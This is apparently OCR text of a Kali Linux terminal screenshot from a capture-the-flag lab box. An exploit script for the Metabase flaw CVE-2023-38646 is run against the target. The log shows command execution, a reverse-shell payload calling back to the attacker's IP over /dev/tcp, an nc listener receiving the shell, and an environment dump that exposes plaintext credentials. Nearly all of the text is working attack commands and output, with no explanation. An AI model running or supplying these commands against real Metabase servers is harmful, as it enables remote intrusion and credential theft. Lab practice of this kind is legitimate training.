 1 2 3 4
10.10.16.3 21:47
root@kali: /home/upon
File Actions Edit View Help
└─# ls
README.md SS-MASS.png SS-SINGLE.png mass.py single.py
┌──(root㉿kali)-[/home/upon/target/Analytics/CVE-2023-38646]
└─# python3 single.py -u http://data.analytical.htb/ -c "whoami"
Failed to get token from /api/session/properties.
Token not found. Failed to exploit.
┌──(root㉿kali)-[/home/upon/target/Analytics/CVE-2023-38646]
└─# python3 single.py -u http://data.analytical.htb -c "whoami"
Success get token!
Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Command: whoami
Base64 Encoded Command: d2hvYW1p
Exploit success !
Check on your own to validity!
┌──(root㉿kali)-[/home/upon/target/Analytics/CVE-2023-38646]
└─# python3 single.py -u http://data.analytical.htb -c "env"
Success get token!
Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Command: env
Base64 Encoded Command: ZW52
Exploit success !
Check on your own to validity!
┌──(root㉿kali)-[/home/upon/target/Analytics/CVE-2023-38646]
└─# python3 single.py -u http://data.analytical.htb -c "sh -i >& /dev/tcp/10.10.16.3/8848 0>&1"
Success get token!
Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Command: sh -i >& /dev/tcp/10.10.16.3/8848 0>&1
Base64 Encoded Command: c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy84ODQ4IDA+JjE
Exploit success !
Check on your own to validity!
┌──(root㉿kali)-[/home/upon/target/Analytics/CVE-2023-38646]
└─# python3 single.py -u http://data.analytical.htb -c "bash -c 'sh -i >& /dev/tcp/10.10.16.3/8848 0>&1'"
Success get token!
Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Command: bash -c 'sh -i >& /dev/tcp/10.10.16.3/8848 0>&1'
Base64 Encoded Command: YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy84ODQ4IDA+JjEn
Exploit success !
Check on your own to validity!
┌──(root㉿kali)-[/home/upon/target/Analytics/CVE-2023-38646]
└─#
┌──(root㉿kali)-[/home/upon]
└─# nc -lvnp 8848
listening on [any] 8848 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.233] 56240
sh: can't access tty; job control turned off
/ $ whoami
metabase
/ $ env
MB_LDAP_BIND_DN=
LANGUAGE=en_US:en
USER=metabase
HOSTNAME=ef9111f230b6
FC_LANG=en-US
SHLVL=5
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
HOME=/home/metabase
MB_EMAIL_SMTP_PASSWORD=
LC_CTYPE=en_US.UTF-8
JAVA_VERSION=jdk-11.0.19+7
LOGNAME=metabase
_=whoami
MB_DB_CONNECTION_URI=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_PASS=
MB_JETTY_HOST=0.0.0.0
META_PASS=An4lytics_ds20223#
LANG=en_US.UTF-8
MB_LDAP_PASSWORD=
SHELL=/bin/sh
MB_EMAIL_SMTP_USERNAME=
MB_DB_USER=
META_USER=metalytics
LC_ALL=en_US.UTF-8
JAVA_HOME=/opt/java/openjdk
PWD=/
MB_DB_FILE=//metabase.db/metabase.db
/ $
File System
test
"the quieter
Kali Tools
Google Hacking DB
OffSec
in to Metabase
I seem to have forgotten my password